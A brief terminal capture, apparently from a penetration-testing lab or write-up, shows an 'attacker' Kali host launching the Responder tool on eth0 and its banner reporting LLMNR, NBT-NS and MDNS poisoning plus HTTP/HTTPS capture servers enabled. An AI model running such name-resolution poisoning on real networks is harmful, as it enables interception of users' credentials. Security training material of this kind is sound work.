 (root㉿kali-attacker)-[~]
# sudo responder -I eth0
NBT-NS, LLMNR & MDNS Responder 3.0.6.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]